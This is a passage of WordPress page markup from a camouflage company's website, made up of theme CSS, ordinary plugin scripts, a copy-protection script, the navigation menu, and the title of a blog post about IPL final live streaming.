        .fixed-size.fixed-size-1.lg-outer .lg-inner .lg-img-wrap {
          padding: 40px 5px 10px 5px;
        }
      


              .lg-backdrop.gks-popup-backdrop-1 {
          background-color: #ffffff;
        }
      

      
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-extension-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/jquery.mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://hyperstealth.in/wp-content/themes/tilt/style.css' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			.wpb_button.wpb_btn_themecolor span,
			.vc_icon_element-background.icon_bg_themecolor,
			.themecolor_bg,
			input[type='submit'],
			th,
			#wp-calendar #today,
			.vc_progress_bar .vc_single_bar.bar_themecolor .vc_bar,
			#site-navigation .header_cart_button .cart_product_count,
			.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,
			.header-search .search-input,
			.pricing-box .plan-badge,
			p.form-submit #submit,
			.post-arrows a,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,

			.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
			#comments .comment-reply-link:hover,
			.owl-controls .owl-pagination .owl-page.active,
			.menu-container ul li.new:after,
			.woocommerce-MyAccount-content mark, .woocommerce-Address .edit

			{background-color:#1a6dbf;}

			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span,
			.wpb_btn_white:hover span,
			.tilt .esg-loader.spinner2,
			.woocommerce-MyAccount-navigation-link.is-active a
			{background-color:#1a6dbf!important;}

			.carousel-minimal .twc-controls .twc-buttons .twc-prev:hover svg, .carousel-minimal .twc-controls .twc-buttons .twc-next:hover svg, .scrollToTop:hover svg polygon {fill:#1a6dbf;}::selection{background-color:#1a6dbf; color: #fff; }::-moz-selection{background-color:#1a6dbf; color: #fff; }
			#site-header #site-navigation .menu-container > ul > li:hover > a,
			#site-header #site-navigation .search_button:hover,
			#site-header #site-navigation .header_cart_link:hover,
			#site-header #site-navigation ul li.current-menu-item > a,
			#site-header #site-navigation ul li.current_page_parent > a,
			#site-header #site-navigation ul li.current-menu-ancestor > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a,
			#site-header #site-navigation ul li.megamenu ul li.current-page-parent > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-ancestor > a,

			.tilt .esg-entry-cover .esg-center a:hover,
			.tilt .esg-entry-cover .esg-bottom a
			{color:#1a6dbf !important;}

			#site-navigation .menu-container ul li ul li a:hover,
			.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover,
			.menu-container .menu > .menu-item.button-accent > a
			{background-color:#1a6dbf;}

			#site-header #site-navigation ul li ul li.current-menu-item > a:hover,
			#site-header #site-navigation ul li ul li.current_page_parent > a:hover,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a:hover,

			.tilt .esg-entry-cover .esg-bottom a:hover
			{color: #fff !important}
			
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			input[type='submit'],
			th,
			#comments .comment-reply-link:hover,
			#site-navigation,
			#site-navigation ul li ul,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,
			.wpb_tabs.wpb_content_element.tabs_header .wpb_tabs_nav li.ui-tabs-active a,
			.tilt .eg-tilted-blog-wrapper .esg-media-cover-wrapper,
			#sidebar .widget_nav_menu ul li a:hover

			{border-color:#1a6dbf;}

			#main #content article.format-status .status-text .entry-title,
			body.blog-clear #content article.post-entry .post-preview,
			#main #content article.format-quote .quoute-text,
			#main #content article.format-link .link-text,
			.vc_icon_element-outline.icon_bg_themecolor,
			.testimonials-style-3,
			.wpb_tour .wpb_tour_tabs_wrapper,
			blockquote,
			.woocommerce-MyAccount-navigation-link.is-active a

			{border-color:#1a6dbf !important;}
			
			.widget-area .widget .tagcloud a:hover,
			.post-navigation a:hover
			{background-color:#1a6dbf;}

			article.format-image .post-preview a:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 0.75);}

			article.format-image .post-preview a:hover:after,
			article.format-image .post-preview a.touch-hover:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 1);}

			a,
			.separator_container a:hover,
			.separator_wrapper .separator_container a i,
			.wpb_toggle.wpb_toggle_title_active:after, #content h4.wpb_toggle.wpb_toggle_title_active:after,

			.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a,
			.vc_icon_element-inner.icon_themecolor,

			#comments p.logged-in-as a:last-child,
			#main #content article.format-link .link-text a:hover,
			.tag-links a:hover,
			article.error404 .row-inner i:hover,
			#comments .comment-metadata a:hover,
			body.blog-tilt #content .read-more .excerpt-read-more:hover,
			body.blog-tiled #content article.post-entry .entry-meta-footer a:hover,
			body.blog-clear #content article.post-entry .entry-meta-footer a:hover,
			body.blog-tilt #content article.post-entry .entry-meta-footer a:hover,
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			.wpb_toggle:hover, #content h4.wpb_toggle:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
			.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after,
			.testimonials-style-3 .testimonial-author span,
			.testimonials-style-4 .testimonial-author span,
			.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a:hover,
			.tilt .esg-filterbutton.selected,
			.tilt .eg-tilted-blog-wrapper .esg-content:last-child a,
			.tilt .eg-tilted-blog-wrapper .esg-content a:hover,
			.tilt .eg-tilted-blog-single-wrapper .esg-content a:hover,
			#sidebar .widget_nav_menu ul li a:hover,
			.blog article.post-entry h1.entry-title a:hover,
			article.post-entry h1.entry-title a:hover,
			.woocommerce .widget_shopping_cart ul li .quantity .amount, .woocommerce-page .widget_shopping_cart ul li .quantity .amount

			{color:#1a6dbf;}
			#top-bar-wrapper{padding:0px;}#site-header #header-container, #top-bar{max-width:1200px; }#topleft-widget-area{padding-left:0px;} #topright-widget-area{padding-right:0px;}.row-inner, .row-wrapper {max-width:1200px;}#container.no-sidebar.no-vc, #container.row-inner, .site-info .row-inner, .page-header .row-inner{max-width:1200px;}body{font-family: 'Source Sans Pro'; font-weight:400; font-style:normal; color:#2d2d2d; font-size:13px}select, input, textarea, .wpb_button{font-family: 'Source Sans Pro'}#site-header #site-navigation .menu-container > ul > li > a {font-size:13px !important;}#site-navigation{font-family: 'Open Sans' , sans-serif;}#site-navigation ul li{}h1, h2, h3, h4, h5, h6 {font-family: Open Sans, Helvetica, Arial, sans-serif}.post-entry-header h1.entry-title, .post-entry-header h2.entry-title, h2.entry-title {font-family: Open Sans, Helvetica, Arial, sans-serif}article.post-entry .entry-summary p, article.post-entry .entry-content p {font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_title,
		.heading_wrapper.h-large .heading_title,
		.heading_wrapper.h-extralarge .heading_title
		{font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_subtitle,
		.heading_wrapper.h-large .heading_subtitle,
		.heading_wrapper.h-extralarge .heading_subtitle
		{font-family: Open Sans, Helvetica, Arial, sans-serif}.widget .widget-title{font-family: Open Sans, Helvetica, Arial, sans-serif}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li > ul, 	#site-header.submenu-light #site-navigation .menu-container > ul > li > ul
			{background-color:#ffffff}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li, #site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li
			{border-right-color:#1e73be}
		#site-header #header-container {height:60px;}
		#site-navigation .menu-container ul li a, #site-navigation .search_button, #site-navigation .header_cart_link, #site-logo .site-title{line-height:60px;}
		#site-logo img {height:50px} #site-logo img {width:160px}
		#site-navigation .menu-container ul li.button {margin-top:12px}#site-header.menu-light #header-wrapper {background-color: #fff; background-color:rgba( 255,255,255, 1);}#site-header.menu-dark #header-wrapper {background-color: #262628; background-color:rgba( 33, 33, 38, 1);}#site-header #header-wrapper.header-sticked {background-color: #fff; background-color:rgba( 255,255,255, 1);}
			.sticky-enabled #header-wrapper.header-sticked #header-container {height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container > ul > li > a, .sticky-enabled #header-wrapper.header-sticked #site-navigation .search_button, .sticky-enabled #header-wrapper.header-sticked #site-navigation .header_cart_link, .sticky-enabled #header-wrapper.header-sticked #site-logo .site-title{line-height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-logo img {height:50px; width:160px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container ul li.button {margin-top:7px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-top:6px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-left:0px}#top-bar-wrapper{background:#1e73be}#top-bar-wrapper, #top-bar-wrapper a, #top-bar ul li ul li a:after{color:#ffffff}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-top:8px}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-left:0px}#site-logo img.retina-logo{width:160px; height:50px;}#site-navigation .menu-container > ul > li > .sub-menu {transition-duration:0.3s !important; -webkit-transition-duration:0.3s !important}@media only screen and (max-width : 768px) { .toggle-mobile-menu {display: block} #site-navigation {display:none} }h1 {font-size:52px}h2 {font-size:44px}h3 {font-size:36px}h4 {font-size:28px}h5 {font-size:20px}h6 {font-size:14px}
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
		.woocommerce-page.woocommerce-cart .cart-empty,
		#site-navigation .header_cart_widget .woocommerce .buttons a,
		#site-navigation .header_cart_widget .woocommerce .total
		{color:#36353c}#wrapper {background-color:#ffffff}.page-header h1.page-title {color:#36353c;}.page-header h1.page-title {font-size:40px}.page-header h1.page-title, .page-header.tl-br .page-title, .page-header.tr-bl .page-title {font-family: Open Sans, Helvetica, Arial, sans-serif}.breadcrumbs-path, .breadcrumbs-path a, .breadcrumbs-separator, .breadcrumbs-yoast .breadcrumb_last {color:#36353c;}.breadcrumbs-path {font-size:16px}.breadcrumbs-path p,.breadcrumbs-path a, .breadcrumbs-separator {font-family: Open Sans, Helvetica, Arial, sans-serif}.page-header{padding-top:180px;}.page-header{padding-bottom:120px;}#main {padding-top:px;}#main {padding-bottom:px;}
		.site-info .widget,
		.site-info .widget_search:before,
		.site-info #wp-calendar tbody,
		.site-info #wp-calendar caption
		{color:#3d3d3d}
		.site-info .widget_search {border-color:}
		.site-info .widget a,
		.site-info .widget-area .widget .tagcloud a
		{color:#c11f1f}
		.site-info .widget_search {border-color:}article.post-entry h1.entry-title a {color:#36353c;}body #content article.post-entry p {color:#777d8b;}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='collars-ie-only-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/lightbox.js' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-main-front.js' id='gks-main-front-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-helper.js' id='gks-helper-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/froogaloop2.min.js' id='gks-froogaloop2-min-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/viewer/owl-carousel/owl.carousel.js' id='gks-owl-carousel-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-user-scripts.js' id='gks-user-scripts-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/modernizr.custom.min.js' id='collars-modernizr-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://hyperstealth.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hyperstealth.in/wp-json/wp/v2/posts/7949" /><link rel='shortlink' href='https://hyperstealth.in/?p=7949' />
<link rel="alternate" type="application/json+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fipl-final-live-streaming-on-sun-direct%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fipl-final-live-streaming-on-sun-direct%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'f9035cd948';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://hyperstealth.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	
	<body class="post-template-default single single-post postid-7949 single-format-standard blog-clear unselectable wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	
	<div id="wrapper" class="">

			<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div>
		
		<header id="site-header" class="sticky-enabled menu-light sticked-light submenu-dark header-bold header-hidden" role="banner">
			<div id="header-wrapper">
				<div id="header-container" class="clearfix">
					<div id="site-logo">
						  <a href="https://hyperstealth.in">
			<img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="default-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="retina-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-retina-logo" /></a>					</div>

					<nav id="site-navigation" class="from-top" role="navigation">

						<div class="menu-container"><ul id="menu-newmain" class="menu"><li id="menu-item-5674" class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li id="menu-item-5829" class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li id="menu-item-5677" class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li id="menu-item-5838" class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li id="menu-item-5835" class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li id="menu-item-6841" class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li id="menu-item-5834" class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li id="menu-item-6842" class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li id="menu-item-6868" class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li id="menu-item-7391" class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li id="menu-item-6590" class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li id="menu-item-6588" class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li id="menu-item-5831" class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul></div>
						<div class="header-buttons">
							
													</div><!-- .header-buttons -->
					</nav><!-- #site-navigation -->

					
					<a href="#mobile-site-navigation" class="toggle-mobile-menu">
<!--						<i class="fa fa-bars"></i>-->
						<div class="line top"></div>
						<div class="line middle"></div>
						<div class="line bottom"></div>
					</a>
				</div><!-- #header-container -->
			</div><!-- #header-wrapper -->


		</header><!-- #site-header -->

		
	
									<div class="page-header clearfix tc-bc">
					<div class="row-inner">
						<h1 class="page-title">
							Ipl Final Live Streaming On Sun Direct						</h1>
						<div class="breadcrumbs-path"><div class="tilt"><p><a href="https://hyperstealth.in/" class="home">Home</a> <span class='separator'>/</span> <a href="https://hyperstealth.in/blog/">Blog</a> <span class='separator'>/</span> Ipl Final Live Streaming On Sun Direct</p></div></div>
					</div><!-- .row-inner -->
									</div><!-- .page-header -->
			
		
	
		<div id="main" class="clearfix">


		<div id="container" class="row-inner">
						
				<div id="content" class="float-left">
				
					
						
	<article id="post-7949" class="post-entry clearfix post-7949 post type-post status-publish format-standard hentry" role="article">

		<div class="post-arrows"><div class="button-wrapper-left">
							<i class="fa fa-angle-left"></i><span class="previous_post_link"><a href="https://hyperstealth.in/hello-world/" rel="prev">Hello world!</a></span></div><div class="button-wrapper-right">
								<i class="fa fa-angle-right"></i><span class="next_post_link"><a href="https://hyperstealth.in/no-war-stay-with-ukraine/" rel="next">No War! Stay With Ukraine</a></span></div></div>		
		
		
					<header class="post-entry-header">
				<h1 class="entry-title">Ipl Final Live Streaming On Sun Direct</h1>
			</header><!-- .entry-header -->
